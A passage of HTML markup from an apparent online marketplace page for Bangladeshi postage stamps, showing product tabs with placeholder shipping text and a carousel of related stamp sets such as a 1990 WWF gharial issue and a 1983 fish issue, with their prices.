<span> Shipping &amp; Delivery </span></div> <span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab wd-scroll wd-accordion-content" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab"><div class="wc-tab-inner wd-scroll-content"><link rel="stylesheet" id="elementor-post-726-css" href="http://trust-collector.com/wp-content/uploads/elementor/css/post-726.css?ver=1735049424" type="text/css" media="all"><div data-elementor-type="wp-post" data-elementor-id="726" class="elementor elementor-726"><section class="elementor-section elementor-top-section elementor-element elementor-element-7fa0583 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7fa0583" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e923df7" data-id="2e923df7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-66f8a204 elementor-widget elementor-widget-wd_images_gallery" data-id="66f8a204" data-element_type="widget" data-widget_type="wd_images_gallery.default"><div class="elementor-widget-container"><div class="wd-images-gallery wd-justify-center wd-items-middle view-grid" ><div class="gallery-images row wd-spacing-10"><div class="wd-gallery-item  col-6"> <img src="http://trust-collector.com/wp-content/uploads/elementor/thumbs/wd-ship-1-pn705fcnskpbsbxxgpyspfmpakgi0amuzu5jsz366s.jpg.webp"alt="wd-ship-1"></div><div class="wd-gallery-item  col-6"> <img src="http://trust-collector.com/wp-content/uploads/elementor/thumbs/wd-ship-2-pn705fcnskpbsbxxgpyspfmpakgi0amuzu5jsz366s.jpg.webp"alt="wd-ship-2"></div></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78fd86a6" data-id="78fd86a6" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-74ec8c4 elementor-widget elementor-widget-wd_text_block" data-id="74ec8c4" data-element_type="widget" data-widget_type="wd_text_block.default"><div class="elementor-widget-container"><div class="wd-text-block reset-last-child text-left"><h3><strong>MAECENAS IACULIS</strong></h3><p>Vestibulum curae torquent diam diam commodo parturient penatibus nunc dui adipiscing convallis bulum parturient suspendisse parturient a.Parturient in parturient scelerisque nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames nunc natoque dui.</p><h4><strong>ADIPISCING CONVALLIS BULUM</strong></h4><ul class="unordered-list"><li>Vestibulum penatibus nunc dui adipiscing convallis bulum parturient suspendisse.</li><li>Abitur parturient praesent lectus quam a natoque adipiscing a vestibulum hendre.</li><li>Diam parturient dictumst parturient scelerisque nibh lectus.</li></ul><p>Scelerisque adipiscing bibendum sem vestibulum et in a a a purus lectus faucibus lobortis tincidunt purus lectus nisl class eros.Condimentum a et ullamcorper dictumst mus et tristique elementum nam inceptos hac parturient scelerisque vestibulum amet elit ut volutpat.</p></div></div></div></div></div></div></section></div></div></div></div><div class="wd-accordion-item"><div href="#tab-wcfm_location_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wcfm_location_tab" data-accordion-index="wcfm_location_tab"><div class="wd-accordion-title-text"> <span> Location </span></div> <span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wcfm_location_tab wd-scroll wd-accordion-content" id="tab-wcfm_location_tab" role="tabpanel" aria-labelledby="tab-title-wcfm_location_tab" data-accordion-index="wcfm_location_tab"><div class="wc-tab-inner wd-scroll-content"><div class="wcfmmp_store_tab_info wcfmmp_store_info_store_location"><div id="wcfm_sold_by_tab_map_75" class="wcfmmp-store-map"></div> <input type="hidden" id="store_address" name="store_address" class="wcfm_store_address" value="Bangladesh"  /><input type="hidden" id="store_lat" name="store_lat" class="wcfm_store_lat" value="23.175"  /><input type="hidden" id="store_lng" name="store_lng" class="wcfm_store_lng" value="89.505"  /></div><style>#wcfm_sold_by_tab_map_75{width:100%!important;height:450px!important;}</style></div></div></div><div class="wd-accordion-item"><div href="#tab-wcfm_product_multivendor_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wcfm_product_multivendor_tab" data-accordion-index="wcfm_product_multivendor_tab"><div class="wd-accordion-title-text"> <span> More Offers </span></div> <span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wcfm_product_multivendor_tab wd-scroll wd-accordion-content" id="tab-wcfm_product_multivendor_tab" role="tabpanel" aria-labelledby="tab-title-wcfm_product_multivendor_tab" data-accordion-index="wcfm_product_multivendor_tab"><div class="wc-tab-inner wd-scroll-content"> No more offers for this product!</div></div></div><div class="wd-accordion-item"><div href="#tab-wcfm_enquiry_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wcfm_enquiry_tab" data-accordion-index="wcfm_enquiry_tab"><div class="wd-accordion-title-text"> <span> Enquiries </span></div> <span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wcfm_enquiry_tab wd-scroll wd-accordion-content" id="tab-wcfm_enquiry_tab" role="tabpanel" aria-labelledby="tab-title-wcfm_enquiry_tab" data-accordion-index="wcfm_enquiry_tab"><div class="wc-tab-inner wd-scroll-content"><h2 class="wcfm-enquiries-heading">General Enquiries</h2><p class="woocommerce-noreviews wcfm-noenquiries">There are no enquiries yet.</p></div></div></div></div></div></div></div></div><div class="container related-and-upsells"><div class="related-products"><h3 class="title slider-title">Related products</h3><div id="carousel-477"
 class="wd-carousel-container  slider-type-product wd-carousel-spacing-20 title-line-one" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2"><div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"><div class="slide-product owl-carousel-item"><div class="product-grid-item product wd-hover-quick type-product post-9166 status-publish last instock product_cat-stamps has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="9166"><div class="product-element-top wd-quick-shop"> <a href="http://trust-collector.com/product/bangladesh-1981-the-100th-anniversary-of-the-birth-of-kemal-ataturk-turkish-statesman-1881-1938-2v-mnh-with-data-folder/" class="product-image-link"> <img width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/BS-49-1-330x330.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9164" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/BS-49-1-330x330.jpg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/BS-49-1-660x660.jpg.webp 660w, http://trust-collector.com/wp-content/uploads/2022/04/BS-49-1-150x150.jpg.webp 150w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="http://trust-collector.com/compare/" data-id="9166" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a
 href="http://trust-collector.com/product/bangladesh-1981-the-100th-anniversary-of-the-birth-of-kemal-ataturk-turkish-statesman-1881-1938-2v-mnh-with-data-folder/"
 class="open-quick-view quick-view-button"
 rel="nofollow"
 data-id="9166">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="http://trust-collector.com/wishlist/" data-key="52a934b9a9" data-product-id="9166" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=9166" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9166" data-product_sku="" aria-label="Add to basket: &ldquo;Bangladesh 1981 The 100th Anniversary of the Birth of Kemal Ataturk, Turkish Statesman, 1881-1938 2V MNH With Data Folder&rdquo;" rel="nofollow" data-success_message="&ldquo;Bangladesh 1981 The 100th Anniversary of the Birth of Kemal Ataturk, Turkish Statesman, 1881-1938 2V MNH With Data Folder&rdquo; has been added to your cart"><span>Add to cart</span></a></div></div><h3 class="wd-entities-title"><a href="http://trust-collector.com/product/bangladesh-1981-the-100th-anniversary-of-the-birth-of-kemal-ataturk-turkish-statesman-1881-1938-2v-mnh-with-data-folder/">Bangladesh 1981 The 100th Anniversary of the Birth of Kemal Ataturk, Turkish Statesman, 1881-1938 2V MNH With Data Folder</a></h3> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>35.0</bdi></span></span><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">store:&nbsp;</span><img class="wcfmmp_sold_by_logo" src="http://trust-collector.com/wp-content/uploads/2022/04/Logo_03.jpg.webp" />&nbsp;<a class="wcfm_dashboard_item_title" target="_blank" href="http://trust-collector.com/store/stamp-home">Stamp Home</a></div><div class="wcfm-clearfix"></div><div style="" class="wcfmmp-store-rating" title="No reviews yet!"> <span style="width: 0%"> <strong class="rating">0</strong> out of 5 </span></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"></div><div class="wcfm-clearfix"></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item product wd-hover-quick type-product post-9661 status-publish first instock product_cat-stamps has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="9661"><div class="product-element-top wd-quick-shop"> <a href="http://trust-collector.com/product/bangladesh-1990-wwf-gharials-reptiles-4v-mnh-with-data-folder/" class="product-image-link"> <img width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/BS-138-1-330x330.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9660" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/BS-138-1-330x330.jpg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/BS-138-1-150x150.jpg.webp 150w, http://trust-collector.com/wp-content/uploads/2022/04/BS-138-1-660x660.jpg.webp 660w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="http://trust-collector.com/compare/" data-id="9661" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a
 href="http://trust-collector.com/product/bangladesh-1990-wwf-gharials-reptiles-4v-mnh-with-data-folder/"
 class="open-quick-view quick-view-button"
 rel="nofollow"
 data-id="9661">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="http://trust-collector.com/wishlist/" data-key="52a934b9a9" data-product-id="9661" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=9661" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9661" data-product_sku="" aria-label="Add to basket: &ldquo;Bangladesh 1990 WWF - Gharials Reptiles 4V MNH (With Data Folder)&rdquo;" rel="nofollow" data-success_message="&ldquo;Bangladesh 1990 WWF - Gharials Reptiles 4V MNH (With Data Folder)&rdquo; has been added to your cart"><span>Add to cart</span></a></div></div><h3 class="wd-entities-title"><a href="http://trust-collector.com/product/bangladesh-1990-wwf-gharials-reptiles-4v-mnh-with-data-folder/">Bangladesh 1990 WWF &#8211; Gharials Reptiles 4V MNH (With Data Folder)</a></h3> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>100.0</bdi></span></span><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">store:&nbsp;</span><img class="wcfmmp_sold_by_logo" src="http://trust-collector.com/wp-content/uploads/2022/04/Logo_03.jpg.webp" />&nbsp;<a class="wcfm_dashboard_item_title" target="_blank" href="http://trust-collector.com/store/stamp-home">Stamp Home</a></div><div class="wcfm-clearfix"></div><div style="" class="wcfmmp-store-rating" title="No reviews yet!"> <span style="width: 0%"> <strong class="rating">0</strong> out of 5 </span></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"></div><div class="wcfm-clearfix"></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item product wd-hover-quick type-product post-9260 status-publish last instock product_cat-stamps has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="9260"><div class="product-element-top wd-quick-shop"> <a href="http://trust-collector.com/product/bangladesh-1985-the-40th-anniversary-of-united-nations-organization-and-the-11th-anniversary-of-bangladesh-membership-2v-mnh-with-data-folder/" class="product-image-link"> <img width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/BS-84-1.4-LANDSCAP-330x330.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9259" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/BS-84-1.4-LANDSCAP-330x330.jpg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/BS-84-1.4-LANDSCAP-660x660.jpg.webp 660w, http://trust-collector.com/wp-content/uploads/2022/04/BS-84-1.4-LANDSCAP-150x150.jpg.webp 150w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="http://trust-collector.com/compare/" data-id="9260" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a
 href="http://trust-collector.com/product/bangladesh-1985-the-40th-anniversary-of-united-nations-organization-and-the-11th-anniversary-of-bangladesh-membership-2v-mnh-with-data-folder/"
 class="open-quick-view quick-view-button"
 rel="nofollow"
 data-id="9260">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="http://trust-collector.com/wishlist/" data-key="52a934b9a9" data-product-id="9260" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=9260" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9260" data-product_sku="" aria-label="Add to basket: &ldquo;Bangladesh 1985 The 40th Anniversary of United Nations Organization and the 11th Anniversary of Bangladesh Membership 2V MNH (With Data Folder)&rdquo;" rel="nofollow" data-success_message="&ldquo;Bangladesh 1985 The 40th Anniversary of United Nations Organization and the 11th Anniversary of Bangladesh Membership 2V MNH (With Data Folder)&rdquo; has been added to your cart"><span>Add to cart</span></a></div></div><h3 class="wd-entities-title"><a href="http://trust-collector.com/product/bangladesh-1985-the-40th-anniversary-of-united-nations-organization-and-the-11th-anniversary-of-bangladesh-membership-2v-mnh-with-data-folder/">Bangladesh 1985 The 40th Anniversary of United Nations Organization and the 11th Anniversary of Bangladesh Membership 2V MNH (With Data Folder)</a></h3> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>115.0</bdi></span></span><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">store:&nbsp;</span><img class="wcfmmp_sold_by_logo" src="http://trust-collector.com/wp-content/uploads/2022/04/Logo_03.jpg.webp" />&nbsp;<a class="wcfm_dashboard_item_title" target="_blank" href="http://trust-collector.com/store/stamp-home">Stamp Home</a></div><div class="wcfm-clearfix"></div><div style="" class="wcfmmp-store-rating" title="No reviews yet!"> <span style="width: 0%"> <strong class="rating">0</strong> out of 5 </span></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"></div><div class="wcfm-clearfix"></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item product wd-hover-quick type-product post-9654 status-publish first instock product_cat-stamps has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="9654"><div class="product-element-top wd-quick-shop"> <a href="http://trust-collector.com/product/bangladesh-1988-dr-qudrat-i-khuda-scientist-commemoration-1900-1977-1v-mnh-with-data-folder/" class="product-image-link"> <img width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/BS-112-1.4-LANDSCAP-330x330.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9653" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/BS-112-1.4-LANDSCAP-330x330.jpg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/BS-112-1.4-LANDSCAP-150x150.jpg.webp 150w, http://trust-collector.com/wp-content/uploads/2022/04/BS-112-1.4-LANDSCAP-660x660.jpg.webp 660w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="http://trust-collector.com/compare/" data-id="9654" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a
 href="http://trust-collector.com/product/bangladesh-1988-dr-qudrat-i-khuda-scientist-commemoration-1900-1977-1v-mnh-with-data-folder/"
 class="open-quick-view quick-view-button"
 rel="nofollow"
 data-id="9654">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="http://trust-collector.com/wishlist/" data-key="52a934b9a9" data-product-id="9654" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=9654" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9654" data-product_sku="" aria-label="Add to basket: &ldquo;Bangladesh 1988 Dr. Qudrat-i-Khuda, Scientist, Commemoration, 1900-1977 1V MNH (With Data Folder)&rdquo;" rel="nofollow" data-success_message="&ldquo;Bangladesh 1988 Dr. Qudrat-i-Khuda, Scientist, Commemoration, 1900-1977 1V MNH (With Data Folder)&rdquo; has been added to your cart"><span>Add to cart</span></a></div></div><h3 class="wd-entities-title"><a href="http://trust-collector.com/product/bangladesh-1988-dr-qudrat-i-khuda-scientist-commemoration-1900-1977-1v-mnh-with-data-folder/">Bangladesh 1988 Dr. Qudrat-i-Khuda, Scientist, Commemoration, 1900-1977 1V MNH (With Data Folder)</a></h3> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>50.0</bdi></span></span><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">store:&nbsp;</span><img class="wcfmmp_sold_by_logo" src="http://trust-collector.com/wp-content/uploads/2022/04/Logo_03.jpg.webp" />&nbsp;<a class="wcfm_dashboard_item_title" target="_blank" href="http://trust-collector.com/store/stamp-home">Stamp Home</a></div><div class="wcfm-clearfix"></div><div style="" class="wcfmmp-store-rating" title="No reviews yet!"> <span style="width: 0%"> <strong class="rating">0</strong> out of 5 </span></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"></div><div class="wcfm-clearfix"></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item product wd-hover-quick type-product post-9181 status-publish last instock product_cat-stamps has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="9181"><div class="product-element-top wd-quick-shop"> <a href="http://trust-collector.com/product/bangladesh-1983-fish-of-bangladesh-4v-mnh-with-data-folder/" class="product-image-link"> <img width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/BS-66-1-330x330.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9180" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/BS-66-1-330x330.jpg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/BS-66-1-660x660.jpg.webp 660w, http://trust-collector.com/wp-content/uploads/2022/04/BS-66-1-150x150.jpg.webp 150w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="http://trust-collector.com/compare/" data-id="9181" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a
 href="http://trust-collector.com/product/bangladesh-1983-fish-of-bangladesh-4v-mnh-with-data-folder/"
 class="open-quick-view quick-view-button"
 rel="nofollow"
 data-id="9181">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="http://trust-collector.com/wishlist/" data-key="52a934b9a9" data-product-id="9181" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=9181" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9181" data-product_sku="" aria-label="Add to basket: &ldquo;Bangladesh 1983 Fish of Bangladesh 4v MNH (With Data Folder)&rdquo;" rel="nofollow" data-success_message="&ldquo;Bangladesh 1983 Fish of Bangladesh 4v MNH (With Data Folder)&rdquo; has been added to your cart"><span>Add to cart</span></a></div></div><h3 class="wd-entities-title"><a href="http://trust-collector.com/product/bangladesh-1983-fish-of-bangladesh-4v-mnh-with-data-folder/">Bangladesh 1983 Fish of Bangladesh 4v MNH (With Data Folder)</a></h3> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>100.0</bdi></span></span><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">store:&nbsp;</span><img class="wcfmmp_sold_by_logo" src="http://trust-collector.com/wp-content/uploads/2022/04/Logo_03.jpg.webp" />&nbsp;<a class="wcfm_dashboard_item_title" target="_blank" href="http://trust-collector.com/store/stamp-home">Stamp Home</a></div><div class="wcfm-clearfix"></div><div style="" class="wcfmmp-store-rating" title="No reviews yet!"> <span style="width: 0%"> <strong class="rating">0</strong> out of 5 </span></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"></div><div class="wcfm-clearfix"></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item product wd-hover-quick type-product post-9159 status-publish first instock product_cat-stamps has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="9159"><div class="product-element-top wd-quick-shop"> <a href="http://trust-collector.com/product/bangladesh-1978-25th-anniversary-of-the-coronation-of-queen-4v-mnh-with-data-card/" class="product-image-link"> <img width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/BS-29-330x330.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9158" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/BS-29-330x330.jpg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/BS-29-660x660.jpg.webp 660w, http://trust-collector.com/wp-content/uploads/2022/04/BS-29-150x150.jpg.webp 150w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="http://trust-collector.com/compare/" data-id="9159" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a
 href="http://trust-collector.com/product/bangladesh-1978-25th-anniversary-of-the-coronation-of-queen-4v-mnh-with-data-card/"
 class="open-quick-view quick-view-button"
 rel="nofollow"
 data-id="9159">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="http://trust-collector.com/wishlist/" data-key="52a934b9a9" data-product-id="9159" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=9159" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9159" data-product_sku="" aria-label="Add to basket: &ldquo;Bangladesh 1978 25th Anniversary of the Coronation of Queen 4V MNH With Data Card&rdquo;" rel="nofollow" data-success_message="&ldquo;Bangladesh 1978 25th Anniversary of the Coronation of Queen 4V MNH With Data Card&rdquo; has been added to your cart"><span>Add to cart</span></a></div></div><h3 class="wd-entities-title"><a href="http://trust-collector.com/product/bangladesh-1978-25th-anniversary-of-the-coronation-of-queen-4v-mnh-with-data-card/">Bangladesh 1978 25th Anniversary of the Coronation of Queen 4V MNH With Data Card</a></h3> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>120.0</bdi></span></span><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">store:&nbsp;</span><img class="wcfmmp_sold_by_logo" src="http://trust-collector.com/wp-content/uploads/2022/04/Logo_03.jpg.webp" />&nbsp;<a class="wcfm_dashboard_item_title" target="_blank" href="http://trust-collector.com/store/stamp-home">Stamp Home</a></div><div class="wcfm-clearfix"></div><div style="" class="wcfmmp-store-rating" title="No reviews yet!"> <span style="width: 0%"> <strong class="rating">0</strong> out of 5 </span></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"></div><div class="wcfm-clearfix"></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item product wd-hover-quick type-product post-9652 status-publish last instock product_cat-stamps has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="9652"><div class="product-element-top wd-quick-shop"> <a href="http://trust-collector.com/product/bangladesh-1987-the-20th-anniversary-of-the-death-of-ustad-ayet-ali-khan-musician-and-composer-1884-1967-with-data-folder/" class="product-image-link"> <img width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/BS-101-1.4-LANDSCAP-330x330.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9651" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/BS-101-1.4-LANDSCAP-330x330.jpg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/BS-101-1.4-LANDSCAP-150x150.jpg.webp 150w, http://trust-collector.com/wp-content/uploads/2022/04/BS-101-1.4-LANDSCAP-660x660.jpg.webp 660w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="http://trust-collector.com/compare/" data-id="9652" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a
 href="http://trust-collector.com/product/bangladesh-1987-the-20th-anniversary-of-the-death-of-ustad-ayet-ali-khan-musician-and-composer-1884-1967-with-data-folder/"
 class="open-quick-view quick-view-button"
 rel="nofollow"
 data-id="9652">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="http://trust-collector.com/wishlist/" data-key="52a934b9a9" data-product-id="9652" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=9652" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9652" data-product_sku="" aria-label="Add to basket: &ldquo;Bangladesh 1987 The 20th Anniversary of the Death of Ustad Ayet Ali Khan, Musician and Composer, 1884-1967 (With Data Folder)&rdquo;" rel="nofollow" data-success_message="&ldquo;Bangladesh 1987 The 20th Anniversary of the Death of Ustad Ayet Ali Khan, Musician and Composer, 1884-1967 (With Data Folder)&rdquo; has been added to your cart"><span>Add to cart</span></a></div></div><h3 class="wd-entities-title"><a href="http://trust-collector.com/product/bangladesh-1987-the-20th-anniversary-of-the-death-of-ustad-ayet-ali-khan-musician-and-composer-1884-1967-with-data-folder/">Bangladesh 1987 The 20th Anniversary of the Death of Ustad Ayet Ali Khan, Musician and Composer, 1884-1967 (With Data Folder)</a></h3> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>30.0</bdi></span></span><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">store:&nbsp;</span><img class="wcfmmp_sold_by_logo" src="http://trust-collector.com/wp-content/uploads/2022/04/Logo_03.jpg.webp" />&nbsp;<a class="wcfm_dashboard_item_title" target="_blank" href="http://trust-collector.com/store/stamp-home">Stamp Home</a></div><div class="wcfm-clearfix"></div><div style="" class="wcfmmp-store-rating" title="No reviews yet!"> <span style="width: 0%"> <strong class="rating">0</strong> out of 5 </span></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"></div><div class="wcfm-clearfix"></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item product wd-hover-quick type-product post-9163 status-publish first instock product_cat-stamps has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="9163"><div class="product-element-top wd-quick-shop"> <a 